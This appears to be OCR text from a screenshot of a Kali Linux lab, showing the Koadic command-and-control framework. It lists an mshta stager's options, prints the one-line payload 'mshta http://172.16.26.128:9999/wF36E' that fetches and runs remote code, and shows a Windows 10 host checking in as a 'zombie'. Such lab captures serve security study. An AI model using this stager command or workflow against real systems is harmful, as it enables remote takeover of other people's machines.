 File Edit View VM Tabs Help
Kali
47
Trash
File System
Home
Kali Linux i...
root@aabit: /home/aabit
File Actions Edit View Help
NAME VALUE REQ DESCRIPTION
SRVHOST 172.16.26.128 yes Where the stager should call h
ome
SRVPORT 9999 yes The port to listen for stagers
on
EXPIRES no MM/DD/YYYY to stop calling hom
e
KEYPATH no Private key for TLS communicat
ions
CERTPATH no Certificate for TLS communicat
ions
ENDPOINT wF36E yes URL path for callhome operatio
ns
MODULE no Module to run once zombie is s
taged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded co
nnection URLs
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://172.16.26.128:9999/wF36E
[>] mshta http://172.16.26.128:9999/wF36E
[+] Zombie 0: Staging new connection (172.16.26.130) on Stager 0
[+] Zombie 0: DESKTOP-V8LR7DN\Aabit @ DESKTOP-V8LR7DN -- Windows 10 Enterpris
e 2015 LTSB
(koadic: sta/js/mshta)# zombies